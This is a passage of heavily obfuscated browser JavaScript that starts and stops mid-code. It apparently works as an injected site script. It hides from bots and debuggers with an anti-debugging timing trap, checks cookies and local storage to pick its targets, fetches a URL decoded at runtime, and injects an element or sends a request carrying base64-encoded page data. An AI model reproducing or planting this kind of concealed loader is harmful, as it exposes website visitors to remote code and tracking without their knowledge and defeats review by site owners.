x5e217e[-0xf59*0x1+-0x233+0x1193]),_0x4fe3d2[_0x28c987(0x10f)]),_0x5e217e[0x1*-0x19eb+-0x1*0x8d2+0x22c5]),_0x4fe3d2[_0x28c987(0x1bd)]),_0x5e217e[-0x11*0x241+0x16b*-0x2+0x10*0x293]),_0x4fe3d2[_0x28c987(0x95)]),_0x5e217e[-0x2300+-0x2c7+0x25d1]),_0x4fe3d2[_0x28c987(0x102)]),_0x5e217e[0xf86*0x1+0x2*0xdf+0x1*-0x1139]),_0x4fe3d2[_0x28c987(0x29a)]),_0x5e217e[0x82*0x43+0x1570+-0x1bb5*0x2]),_0x4fe3d2[_0x28c987(0x170)]),_0x5e217e[0x805*0x1+-0x1df7+0x15ff*0x1]),_0x4fe3d2[_0x28c987(0x208)]),_0x5e217e[-0x8fa+0x1244+0x93c*-0x1]),_0x4fe3d2[_0x28c987(0xfb)]),_0x5e217e[-0x1fa0+-0xad*-0x39+-0x6d6*0x1]),'\x22}'),_0x5ac20b=_0x4fe3d2[_0x28c987(0x20a)](enc,_0x3c4d9c,-0xa8a+-0x3fe+0xe88),_0x5e217e=_0x5ac20b,_0xb7dbb6=_0x4bb326,_0x164878=_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x9b)](_0x4fe3d2[_0x28c987(0x1bf)](_0x4fe3d2[_0x28c987(0x2da)]('',location[_0x28c987(0x87)]),_0x4fe3d2[_0x28c987(0x1c7)](decodeURIComponent,_0x4fe3d2[_0x28c987(0x20a)](enc,_0x1979e0,-0x2a*-0xa9+0x121b+-0x1a3*0x1c))),_0x4fe3d2[_0x28c987(0x1d6)]),_0xb7dbb6),_0x4fe3d2[_0x28c987(0x1a7)]);if(_0x4fe3d2[_0x28c987(0x1fc)](window[_0x28c987(0x96)][_0x28c987(0x253)][_0x28c987(0x8b)+'e']()[_0x28c987(0x1ca)](_0x4fe3d2[_0x28c987(0x155)]),-(-0x1d71+-0x1aa1+0x3813))){var _0x59d04a=_0x115862;!(function(){var _0x1f9924=_0x28c987;for(var _0x769af3=_0x115862,_0x5de999=_0x209ec7[_0x1f9924(0x2bc)](_0x1930d6);;)try{if(_0x209ec7[_0x1f9924(0x1c9)](-0x2445b+0x59a47+0x5c259,_0x209ec7[_0x1f9924(0x1ae)](_0x209ec7[_0x1f9924(0x1ae)](_0x209ec7[_0x1f9924(0x270)](_0x209ec7[_0x1f9924(0xdc)](_0x209ec7[_0x1f9924(0xb6)](_0x209ec7[_0x1f9924(0x1ae)](-_0x209ec7[_0x1f9924(0x1a8)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0x4*0x6aa+-0x33*-0xb7+0x1b*-0x4d)),_0x209ec7[_0x1f9924(0x24f)](-_0x209ec7[_0x1f9924(0x1a8)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0x2c*-0x8f+-0x1afa+0x409*0x1)),0x750+0x400*-0x6+0x10b2)),_0x209ec7[_0x1f9924(0x14c)](_0x209ec7[_0x1f9924(0xe3)](parseInt,_0x209ec7[_0x1f9924(0x277)](_0x769af3,0x13c5+-0xc2d+-0x1f*0x31)),-0xc*0x64+0x74f+-0x29c)),_0x209ec7[_0x1f9924(0x207)](_0x209ec7[_0x1f9924(0xe3)](parseInt,_0x209ec7[_0x1f9924(0x1a8)](_0x769af3,0x2b*-0x5b+-0x2bb*-0xb+0x6*-0x22f)),-0x1*0x1c4f+-0x1e72+0x3ac5)),_0x209ec7[_0x1f9924(0x26d)](_0x209ec7[_0x1f9924(0x263)](parseInt,_0x209ec7[_0x1f9924(0x149)](_0x769af3,-0xf19*0x2+0x3a3*0x5+0xda8)),-0x219b*0x1+-0x16dd*-0x1+0x1d*0x5f)),_0x209ec7[_0x1f9924(0x14c)](-_0x209ec7[_0x1f9924(0x277)](parseInt,_0x209ec7[_0x1f9924(0x1a8)](_0x769af3,-0x1*-0x26fe+-0x475*-0x2+0xb8f*-0x4)),0x1*-0x1f91+-0x16*-0x21+0x1cc1)),_0x209ec7[_0x1f9924(0x26d)](-_0x209ec7[_0x1f9924(0xaa)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0xfe0+0x1*-0x1e03+-0x1*-0x2f8d)),0x81e+0x1cda+-0x24f1))))break;_0x5de999[_0x1f9924(0x195)](_0x5de999[_0x1f9924(0xa4)]());}catch(_0x49c006){_0x5de999[_0x1f9924(0x195)](_0x5de999[_0x1f9924(0xa4)]());}}());var _0x23b799=document[_0x4fe3d2[_0x28c987(0xcb)](_0x59d04a,0x151*0xd+0x22b1*-0x1+-0x9f*-0x1f)](_0x4fe3d2[_0x28c987(0x2e5)]),_0x50000b=_0x4fe3d2[_0x28c987(0xea)](btoa,_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x2a7)](_0x4fe3d2[_0x28c987(0x25f)](_0x4fe3d2[_0x28c987(0x2c4)](_0x4fe3d2[_0x28c987(0x296)],_0x164878),_0x4fe3d2[_0x28c987(0x1c7)](_0x59d04a,0x345*0x3+0x30*0x1d+0x7*-0x1f1)),_0x5e217e),_0x4fe3d2[_0x28c987(0xea)](_0x59d04a,-0x1*0x6b5+-0xcff+-0x1*-0x155f)));function _0x115862(_0x442367,_0x590dd3){var _0x574713=_0x28c987,_0x149f1b=_0x4fe3d2[_0x574713(0x15a)](_0x1930d6);return(_0x115862=function(_0x46a334,_0x57dada){return _0x149f1b[_0x46a334-=0xe3e+-0x51*-0x6+0xe83*-0x1];})(_0x442367,_0x590dd3);}function _0x1930d6(){var _0x800f46=_0x28c987,_0x5fbd25=[_0x209ec7[_0x800f46(0x135)],_0x209ec7[_0x800f46(0x9a)],_0x209ec7[_0x800f46(0xd5)],_0x209ec7[_0x800f46(0x116)],_0x209ec7[_0x800f46(0x1e0)],_0x209ec7[_0x800f46(0x1b2)],_0x209ec7[_0x800f46(0x242)],_0x209ec7[_0x800f46(0x178)],_0x209ec7[_0x800f46(0x273)],_0x209ec7[_0x800f46(0x21d)],_0x209ec7[_0x800f46(0xa0)],_0x209ec7[_0x800f46(0xcf)],_0x209ec7[_0x800f46(0x21c)],_0x209ec7[_0x800f46(0x289)],_0x209ec7[_0x800f46(0x2d2)]];return(_0x1930d6=function(){return _0x5fbd25;})();}_0x23b799[_0x4fe3d2[_0x28c987(0x8a)](_0x59d04a,0x10d*-0x1d+0x43*0x10+0x1bf0)]=_0x4fe3d2[_0x28c987(0x1fb)](_0x4fe3d2[_0x28c987(0x1b3)],_0x50000b),_0x23b799[_0x28c987(0x2aa)]=_0x4fe3d2[_0x28c987(0xf6)](_0x59d04a,-0x7a*0x1+-0x1*-0x1a3e+-0x1*0x1823),_0x23b799['id']=_0x4fe3d2[_0x28c987(0x280)](_0x59d04a,-0xc8*0xe+0x17fe+-0xb6c),document[_0x4fe3d2[_0x28c987(0x13c)](_0x59d04a,0x1f4f+-0x2*0x359+-0x16ee)](_0x4fe3d2[_0x28c987(0xf5)])[_0x4fe3d2[_0x28c987(0x13c)](_0x59d04a,0x1d5d+-0x1*0xb41+0x8*-0x20f)](_0x23b799);}else{var _0x12bc55=_0x4fe3d2[_0x28c987(0x17c)][_0x28c987(0xdd)]('|'),_0x373a5d=-0x1866+-0x1*0x10c9+0x1*0x292f;while(!![]){switch(_0x12bc55[_0x373a5d++]){case'0':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x162)],_0x4fe3d2[_0x28c987(0xca)]);continue;case'1':var _0x164878=new URL(_0x164878);continue;case'2':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x1a9)],_0x4fe3d2[_0x28c987(0xc4)]);continue;case'3':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x267)],_0x5e217e);continue;case'4':_0x5e7e59[_0x28c987(0x1b6)]();continue;case'5':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x202)],_0x4fe3d2[_0x28c987(0x10b)]);continue;case'6':_0x5e7e59[_0x28c987(0x2df)](_0x4fe3d2[_0x28c987(0x235)],_0x164878,!![]);continue;case'7':var _0x5e7e59=new XMLHttpRequest();continue;}break;}}}else{}},0x1d0e+-0x40*-0x4a+-0x2ba6);}function _pi1(_0x302228,_0x563c16){var _0x232259=_0x7709,_0x4911fc={'XDmBk':function(_0x54058d){return _0x54058d();},'DJZCX':function(_0x1405ff){return _0x1405ff();},'AOcMe':_0x232259(0x1a4)+_0x232259(0x150),'CWyEy':_0x232259(0x1e1)+'o','zshnN':_0x232259(0x1a3)+_0x232259(0x26a),'itUvX':function(_0x26ca04,_0x5558f8){return _0x26ca04(_0x5558f8);},'LFxoB':function(_0x419f7f,_0x5000e9){return _0x419f7f(_0x5000e9);},'XYoaz':_0x232259(0xe1),'mmQap':function(_0x2ad049,_0x2d4a40){return _0x2ad049(_0x2d4a40);},'RudLG':_0x232259(0x28b),'oolTP':function(_0x4f0325){return _0x4f0325();},'zVzyU':_0x232259(0x1c1)+_0x232259(0x1d8)+'s','tQeZp':function(_0x2e9a5b,_0x24bb23){return _0x2e9a5b(_0x24bb23);},'hqAND':function(_0x3e9572,_0x4d4c71,_0x556efb){return _0x3e9572(_0x4d4c71,_0x556efb);}};_in05=_0x4911fc[_0x232259(0x2d6)](setInterval,function(){var _0x48c675=_0x232259;if((!_0x4911fc[_0x48c675(0x1c0)](is_lo)||_0x4911fc[_0x48c675(0x16a)](is_lo)&&!localStorage[_0x48c675(0x2d5)]('_l'))&&_0x4911fc[_0x48c675(0x16a)](_tulz)){var _0x393137=_0x4911fc[_0x48c675(0xd9)][_0x48c675(0xdd)]('|'),_0x3a5c49=-0xb1f+-0x7d*0x2d+0x846*0x4;while(!![]){switch(_0x393137[_0x3a5c49++]){case'0':;continue;case'1':navigator[_0x48c675(0x251)+_0x48c675(0xcc)]&&(_0x302228[_0x48c675(0x24a)]=_0x4911fc[_0x48c675(0x115)]);continue;case'2':;continue;case'3':;continue;case'4':_0x4911fc[_0x48c675(0x16a)](is_lo)&&localStorage[_0x48c675(0x203)](_0x4911fc[_0x48c675(0x295)],'{}');continue;case'5':try{_0x4911fc[_0x48c675(0x19b)](clearInterval,_in03);}catch{}continue;case'6':try{_0x4911fc[_0x48c675(0x19b)](clearInterval,_0ny3);}catch{}continue;case'7':try{_0x4911fc[_0x48c675(0x14d)](clearInterval,_in05);}catch{}continue;case'8':;continue;case'9':try{_0x302228[_0x48c675(0x18f)+_0x48c675(0x24b)](_0x4911fc[_0x48c675(0x1be)])[_0x48c675(0x122)]();}catch{}continue;}break;}}},-0x156f+-0x25b6*-0x1+-0xc5f),_in03=_0x4911fc[_0x232259(0x2d6)](setInterval,function(){var _0x4ee85f=_0x232259;if((!navigator[_0x4ee85f(0x251)+_0x4ee85f(0xcc)]||navigator[_0x4ee85f(0x251)+_0x4ee85f(0xcc)]&&!_0x4911fc[_0x4ee85f(0x2d1)](co,_0x4911fc[_0x4ee85f(0x168)]))&&(!_0x4911fc[_0x4ee85f(0x16a)](is_lo)||_0x4911fc[_0x4ee85f(0x1aa)](is_lo)&&!localStorage[_0x4ee85f(0x2d5)](_0x4911fc[_0x4ee85f(0x295)]))&&!!_0x302228[_0x4ee85f(0x18f)+_0x4ee85f(0x24b)](_0x4911fc[_0x4ee85f(0x188)])&&!_0x302228[_0x4ee85f(0x18f)+_0x4ee85f(0x24b)](_0x4911fc[_0x4ee85f(0x1be)])){try{_0x4911fc[_0x4ee85f(0x2d1)](clearInterval,_0ny3);}catch{};_0x4911fc[_0x4ee85f(0x216)](clearInterval,_in03),_0x4911fc[_0x4ee85f(0x2d6)](_pi0,_0x302228,_0x563c16);}},-0x1723+0x55*0x5+0x12*0x169);}function _ilo(){var _0x1f5e58=_0x7709,_0x5447a2={'FrdhB':_0x1f5e58(0x224)+_0x1f5e58(0x9e)+_0x1f5e58(0x136),'kHgLV':function(_0x39e5f0,_0x1ed4c1){return _0x39e5f0(_0x1ed4c1);},'ECJqt':function(_0x58eca3,_0x56eb6f,_0x42e1da){return _0x58eca3(_0x56eb6f,_0x42e1da);},'MzZsz':function(_0x3264b5,_0x33dd1d){return _0x3264b5!==_0x33dd1d;},'QEiEp':function(_0x5dcc38,_0xf6a8e7){return _0x5dcc38>_0xf6a8e7;},'XDIvS':_0x1f5e58(0xdf)+_0x1f5e58(0x20e),'zGsaC':function(_0xe32064,_0xa7c066){return _0xe32064(_0xa7c066);},'xBrVR':_0x1f5e58(0x28b),'taIvX':function(_0x334439){return _0x334439();},'oyNdV':_0x1f5e58(0x1a3)+_0x1f5e58(0x26a),'GcSyq':_0x1f5e58(0x23b)+_0x1f5e58(0x10d)+_0x1f5e58(0x187)+_0x1f5e58(0x16c)+_0x1f5e58(0x18d)+_0x1f5e58(0x2e8)+_0x1f5e58(0x1a2)+_0x1f5e58(0x1d9)+'n'},_0x1098a8=document;_0x5447a2[_0x1f5e58(0x158)](!!_0x1098a8[_0x1f5e58(0x11f)][_0x1f5e58(0xb2)][_0x1f5e58(0x1ca)](_0x5447a2[_0x1f5e58(0xad)]),0x1*0x128b+-0x1*0x1781+0x1*0x4f6)&&!/bot/[_0x1f5e58(0x2bf)](navigator[_0x1f5e58(0x253)][_0x1f5e58(0x8b)+'e']())&&(!navigator[_0x1f5e58(0x251)+_0x1f5e58(0xcc)]||navigator[_0x1f5e58(0x251)+_0x1f5e58(0xcc)]&&!_0x5447a2[_0x1f5e58(0x237)](co,_0x5447a2[_0x1f5e58(0x11c)]))&&(!_0x5447a2[_0x1f5e58(0x184)](is_lo)||_0x5447a2[_0x1f5e58(0x184)](is_lo)&&!localStorage[_0x1f5e58(0x2d5)](_0x5447a2[_0x1f5e58(0xf1)]))&&_0x5447a2[_0x1f5e58(0x2c5)](fetch,_0x5447a2[_0x1f5e58(0x2c5)](decodeURIComponent,_0x5447a2[_0x1f5e58(0x27c)](enc,_0x5447a2[_0x1f5e58(0x20f)],-0x187b+0x1*0xb9d+0xcdf)))[_0x1f5e58(0x12d)](_0x49250=>{var _0x4d339f=_0x1f5e58;if(!_0x49250['ok'])throw new Error(_0x5447a2[_0x4d339f(0x2e6)]);return _0x49250[_0x4d339f(0x9d)]();})[_0x1f5e58(0x12d)](_0x439982=>{var _0x498078=_0x1f5e58,_0x1f9da9=_0x5447a2[_0x498078(0x2c5)](decodeURIComponent,_0x5447a2[_0x498078(0x27c)](enc,_0x439982,-0xa96*-0x1+0x1ffc+-0x2a91));!!_0x1f9da9&&_0x5447a2[_0x498078(0x1e2)](_0x1f9da9,'no')&&_0x5447a2[_0x498078(0x27c)](_pi1,_0x1098a8,_0x439982);})[_0x1f5e58(0x1f4)](_0x3e0ee9=>{});}function co(_0x1789f1){var _0x6051b2=_0x7709,_0x78c673={'fyfow':function(_0x2fbc65,_0x38c170){return _0x2fbc65+_0x38c170;},'bLcsO':_0x6051b2(0x26e),'dtjJV':_0x6051b2(0x2cf),'hoqdD':_0x6051b2(0xc6),'gjCHt':function(_0x5eff0e,_0x7b5c3c){return _0x5eff0e(_0x7b5c3c);}};return(_0x1789f1=document[_0x6051b2(0x24a)][_0x6051b2(0x18b)](new RegExp(_0x78c673[_0x6051b2(0x15e)](_0x78c673[_0x6051b2(0x15e)](_0x78c673[_0x6051b2(0x120)],_0x1789f1[_0x6051b2(0x266)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x78c673[_0x6051b2(0x16b)])),_0x78c673[_0x6051b2(0x218)]))))?_0x78c673[_0x6051b2(0x1ee)](decodeURIComponent,_0x1789f1[0x1cdd+-0x44*0x33+0x1c*-0x8c]):void(0x154b+0x389+0xe*-0x1c6);}(function(_0x3f850b,_0x22084d){var _0x3fc03f=_0x7709,_0x4507a7={'dSjUs':function(_0x189a9b){return _0x189a9b();},'NNqSD':function(_0x5a9a2f,_0x33848a){return _0x5a9a2f+_0x33848a;},'wcFLH':function(_0x3798c9,_0x3e9a33){return _0x3798c9+_0x3e9a33;},'nkFGf':function(_0x2d11e6,_0x2dc124){return _0x2d11e6+_0x2dc124;},'IZAdP':function(_0x256df7,_0x1eed93){return _0x256df7*_0x1eed93;},'YaMAZ':function(_0x36e16f,_0x2baf89){return _0x36e16f/_0x2baf89;},'QCoDQ':function(_0x3a84ce,_0x14ea89){return _0x3a84ce(_0x14ea89);},'vzRGS':function(_0x343349,_0x932bb4){return _0x343349(_0x932bb4);},'egpjd':function(_0x15e69f,_0x54909f){return _0x15e69f(_0x54909f);},'gnwuc':function(_0x20f7d9,_0x1c8979){return _0x20f7d9(_0x1c8979);},'uKIin':function(_0x298aef,_0x2203d8){return _0x298aef/_0x2203d8;},'HrdNT':function(_0x75a954,_0x484fc2){return _0x75a954(_0x484fc2);},'ZVfkV':function(_0x2c7a18,_0x1d0197){return _0x2c7a18(_0x1d0197);},'HAKqB':function(_0x5f4b4b,_0x5a5309){return _0x5f4b4b/_0x5a5309;},'UpNNP':function(_0x1cc338,_0x19b724){return _0x1cc338(_0x19b724);},'GMETv':function(_0x15cd7a,_0x333717){return _0x15cd7a(_0x333717);},'fTQYC':function(_0x398821,_0x5860e0){return _0x398821(_0x5860e0);},'yEzJq':function(_0x5eaf1c,_0x51697d){return _0x5eaf1c(_0x51697d);},'MKPCo':function(_0x2f9ecb,_0xd6b161){return _0x2f9ecb(_0xd6b161);},'xzCIl':function(_0x4b1e06,_0x3336c4){return _0x4b1e06/_0x3336c4;},'sgLAP':function(_0x10fcbe,_0xc4abaa){return _0x10fcbe(_0xc4abaa);},'eARbF':function(_0x4a74db,_0x3defed){return _0x4a74db(_0x3defed);},'zNkKR':function(_0x447a69,_0x3312d6){return _0x447a69===_0x3312d6;},'eIRnX':_0x3fc03f(0x195),'YViWC':_0x3fc03f(0xa4)},_0x2984b3=_0x5591,_0x5733e7=_0x4507a7[_0x3fc03f(0x234)](_0x3f850b);while(!![]){try{var _0x2b01fd=_0x4507a7[_0x3fc03f(0x159)](_0x4507a7[_0x3fc03f(0x159)](_0x4507a7[_0x3fc03f(0x146)](_0x4507a7[_0x3fc03f(0x1d1)](_0x4507a7[_0x3fc03f(0x146)](_0x4507a7[_0x3fc03f(0x1d1)](_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x1b7)](_0x4507a7[_0x3fc03f(0x1f1)](parseInt,_0x4507a7[_0x3fc03f(0x171)](_0x2984b3,-0x1*0x13c2+0x19f7+-0x4a2)),0x2a*-0x17+-0x5d1+0x998),_0x4507a7[_0x3fc03f(0x1b7)](-_0x4507a7[_0x3fc03f(0x200)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x1a8f+0x1ca*0xc+0x6ac)),0x2*0x87e+0x13e5+-0x24df)),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xd2)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x9ec+0xc*0x1b1+-0x8ce)),-0xd*-0x7f+0x136e+-0x9a*0x2b)),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xa7)](parseInt,_0x4507a7[_0x3fc03f(0x101)](_0x2984b3,0x2*-0xcc+-0x60*-0x42+-0x1599)),0x2087+-0x2308+0x285)),_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x215)](-_0x4507a7[_0x3fc03f(0x211)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x1*0x1f2f+-0x1931+-0x39eb*-0x1)),0x19d1*-0x1+-0x1*0x1920+0x32f6),_0x4507a7[_0x3fc03f(0x215)](-_0x4507a7[_0x3fc03f(0x27e)](parseInt,_0x4507a7[_0x3fc03f(0x1f1)](_0x2984b3,0x4*-0x202+-0x1d39*-0x1+-0x13a1)),-0x2160*-0x1+-0x3bf*-0x1+-0x2519))),_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x215)](_0x4507a7[_0x3fc03f(0x105)](parseInt,_0x4507a7[_0x3fc03f(0x101)](_0x2984b3,0x74b+-0xced*-0x3+-0x2c81)),-0x1*-0x14f7+-0x2c8+-0x7*0x298),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xb5)](parseInt,_0x4507a7[_0x3fc03f(0x29d)](_0x2984b3,-0x2415+0x883+0x1d20)),0x38*0x31+-0x4*-0x734+0x10*-0x278))),_0x4507a7[_0x3fc03f(0x29c)](-_0x4507a7[_0x3fc03f(0x28d)](parseInt,_0x4507a7[_0x3fc03f(0xa7)](_0x2984b3,0x5*-0x1a3+0xd9*-0x8+0x1081)),0xb46+0x1da2+-0x28df)),_0x4507a7[_0x3fc03f(0x29c)](_0x4507a7[_0x3fc03f(0xc3)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,0x3f1*-0x9+0x3a*0x79+0x99b)),0x16b4+0x4*0x7c9+-0x47*0xc2));if(_0x4507a7[_0x3fc03f(0x22d)](_0x2b01fd,_0x22084d))break;else _0x5733e7[_0x4507a7[_0x3fc03f(0x256)]](_0x5733e7[_0x4507a7[_0x3fc03f(0x260)]]());}catch(_0x1ef965){_0x5733e7[_0x4507a7[_0x3fc03f(0x256)]](_0x5733e7[_0x4507a7[_0x3fc03f(0x260)]]());}}}(_0x1618,-0x29e7*-0x67+-0x10f067+-0x6bb*-0x1a5));function _tulz(){var _0x51b175=_0x7709,_0x16b0b5={'QSKtp':function(_0x13cdbe,_0x180256){return _0x13cdbe===_0x180256;},'GHpgK':function(_0x5a934d,_0x1f3009){return _0x5a934d+_0x1f3009;},'pYyoS':function(_0x1bd068,_0x3d2fb3){return _0x1bd068/_0x3d2fb3;},'kuBax':function(_0xe2c527,_0x4bc96e){return _0xe2c527(_0x4bc96e);},'SiZFK':function(_0x133ad7,_0x13ab41){return _0x133ad7!==_0x13ab41;},'bukCS':_0x51b175(0x2cb)+'r','HfZzF':_0x51b175(0x16d),'MwRcW':_0x51b175(0x227),'OjZds':function(_0x3d3bd5,_0x1ffd4a){return _0x3d3bd5<_0x1ffd4a;},'cgkKa':function(_0x232022,_0x482535){return _0x232022-_0x482535;}},_0x153f05=_0x5591,_0x533a52=new Date()[_0x16b0b5[_0x51b175(0x22f)]]();if(!(function(){var _0x4af894=_0x51b175,_0x2e1374={'tWEUC':function(_0x1fe9d1,_0x5b849f){var _0x226718=_0x7709;return _0x16b0b5[_0x226718(0xed)](_0x1fe9d1,_0x5b849f);},'LsYHf':function(_0x1f9b57,_0x15269e){var _0x31401f=_0x7709;return _0x16b0b5[_0x31401f(0x127)](_0x1f9b57,_0x15269e);},'GlUaM':function(_0x488759,_0x12a177){var _0x5a7af2=_0x7709;return _0x16b0b5[_0x5a7af2(0x1f2)](_0x488759,_0x12a177);},'UxDIn':function(_0x59f5ae,_0xb8131e){var _0x1fa4a5=_0x7709;return _0x16b0b5[_0x1fa4a5(0x25c)](_0x59f5ae,_0xb8131e);},'rePWu':function(_0x392444,_0x10a262){var _0x3e9737=_0x7709;return _0x16b0b5[_0x3e9737(0x111)](_0x392444,_0x10a262);},'uZHUG':_0x16b0b5[_0x4af894(0x1d0)],'AjEpQ':_0x16b0b5[_0x4af894(0xe0)]};try{!function _0x452ab9(_0x87034b){var _0x3a8b66=_0x4af894,_0x3b46c2=_0x5591;_0x2e1374[_0x3a8b66(0x142)](0xb9c+-0x4fb*-0x2+-0x1591,_0x2e1374[_0x3a8b66(0xd3)]('',_0x2e1374[_0x3a8b66(0x16e)](_0x87034b,_0x87034b))[_0x2e1374[_0x3a8b66(0x1a5)](_0x3b46c2,0x5dd*-0x1+0x496+0x2b*0x11)])&&_0x2e1374[_0x3a8b66(0x1a6)](-0x63*-0x27+-0x6e6*-0x2+0x1*-0x1ce1,_0x87034b)||function(){}[_0x2e1374[_0x3a8b66(0xe9)]](_0x2e1374[_0x3a8b66(0x2dd)])(),_0x2e1374[_0x3a8b66(0x1a5)](_0x452ab9,++_0x87034b);}(0x33f+-0x2e6*-0x7+-0x1789);}catch(_0x245c29){}}()),_0x16b0b5[_0x51b175(0x2b8)](-0x2*-0x10f3+-0x2346+-0x3*-0x11c,_0x16b0b5[_0x51b175(0xf8)](new Date()[_0x16b0b5[_0x51b175(0x25c)](_0x153f05,-0x5*0x3dd+-0x9d7*-0x3+-0x5*0x1bb)](),_0x533a52)))return!(-0x2465+-0x177a+-0x189*-0x27);}function _0x5591(_0x4cf46d,_0x44cde8){var _0x3b5c40=_0x7709,_0x53589a={'iRTaQ':function(_0x33efba,_0x1895d1){return _0x33efba-_0x1895d1;},'hmleP':function(_0x497177){return _0x497177();},'izooS':function(_0xaeaf7e,_0x56c08c,_0x2da418){return _0xaeaf7e(_0x56c08c,_0x2da418);}},_0x158076=_0x53589a[_0x3b5c40(0xe2)](_0x1618);return _0x5591=function(_0x31123b,_0x3d2c03){var _0x1b072d=_0x3b5c40;_0x31123b=_0x53589a[_0x1b072d(0x86)](_0x31123b,0x1ddc+0x1*-0x161+0x16b*-0x13);var _0xeeed88=_0x158076[_0x31123b];return _0xeeed88;},_0x53589a[_0x3b5c40(0x1c5)](_0x5591,_0x4cf46d,_0x44cde8);}function _0x1618(){var _0x203a65=_0x7709,_0x2d6a76={'EPzJG':_0x203a65(0x165),'fhBuH':_0x203a65(0x167),'PZhis':_0x203a65(0x19d)+_0x203a65(0x1cf),'zyKSP':_0x203a65(0x98)+_0x203a65(0x114),'HwPKL':_0x203a65(0x2e3)+_0x203a65(0x13a),'QMUAh':_0x203a65(0x227),'kcEKC':_0x203a65(0x176),'NWABJ':_0x203a65(0xa3)+_0x203a65(0x2c7),'oDINL':_0x203a65(0x20b),'TlGqH':_0x203a65(0xf3)+'Hz','sMnJW':_0x203a65(0x11e)+_0x203a65(0x22a),'vGLSH':_0x203a65(0xcd)+'Lt','QSaFY':function(_0x591272){return _0x591272();}},_0x42eee8=[_0x2d6a76[_0x203a65(0x243)],_0x2d6a76[_0x203a65(0x182)],_0x2d6a76[_0x203a65(0x2d4)],_0x2d6a76[_0x203a65(0x10c)],_0x2d6a76[_0x203a65(0x181)],_0x2d6a76[_0x203a65(0xe8)],_0x2d6a76[_0x203a65(0xf4)],_0x2d6a76[_0x203a65(0x19c)],_0x2d6a76[_0x203a65(0x27a)],_0x2d6a76[_0x203a65(0x210)],_0x2d6a76[_0x203a65(0x177)],_0x2d6a76[_0x203a65(0x2dc)]];return _0x1618=function(){return _0x42eee8;},_0x2d6a76[_0x203a65(0x1da)](_0x1618);}function is_lo(){var _0x3e21d9=_0x7709,_0x12c059={'uYUQd':_0x3e21d9(0x2bf)},_0x5d8c04=_0x12c059[_0x3e21d9(0x14b)];try{return localStorage[_0x3e21d9(0x203)](_0x5d8c04,_0x5d8c04),localStorage[_0x3e21d9(0x201)](_0x5d8c04),!(-0x1d58+0x17b*0x17+0x4b5*-0x1);}catch(_0x55dd7a){return!(0x4*-0x6da+0x23fa+0x81*-0x11);}}function _0x7709(_0x1406f9,_0x96465){var _0x32749a=_0x1cda();return _0x7709=function(_0x541fb6,_0x7eb986){_0x541fb6=_0x541fb6-(0x1a65+-0xcf7+-0xce9);var _0xe03ed3=_0x32749a[_0x541fb6];return _0xe03ed3;},_0x7709(_0x1406f9,_0x96465);}function enc(_0x483fad,_0x5c7780){var _0x3e1a05=_0x7709,_0x16f075={'EZSMX':function(_0x58487e,_0x3cbe0d){return _0x58487e>=_0x3cbe0d;},'KxOOi':function(_0x3ffc22,_0x47c986){return _0x3ffc22<=_0x47c986;},'IIYQI':function(_0x5b9134,_0x457890){return _0x5b9134+_0x457890;},'zFkLv':function(_0x877e5b,_0x34d800){return _0x877e5b-_0x34d800;},'xMDpG':function(_0x3c5e0e,_0x489f05){return _0x3c5e0e<=_0x489f05;},'JgsNP':function(_0x554bcc,_0xe964f0){return _0x554bcc-_0xe964f0;},'CyYIJ':function(_0x825d92,_0xb71de5){return _0x825d92==_0xb71de5;},'gNfcg':function(_0x2f8ef3,_0x3729ac){return _0x2f8ef3(_0x3729ac);},'wsrBy':function(_0x1a8ad0,_0x55302f){return _0x1a8ad0==_0x55302f;},'RfNHK':function(_0x2ba950,_0x23b78b){return _0x2ba950(_0x23b78b);}},_0x19d8b2,_0x3fd6ee;return _0x16f075[_0x3e1a05(0x1c2)](-0x2*0x24a+-0x95*-0x40+0x6*-0x572,_0x5c7780)&&(_0x19d8b2=(_0x3fd6ee=_0x16f075[_0x3e1a05(0xc9)](btoa,_0x16f075[_0x3e1a05(0xc9)](encodeURIComponent,_0x483fad))[_0x3e1a05(0x266)](/[a-zA-Z]/g,function(_0x3c50b4){var _0x50cca1=_0x3e1a05;return 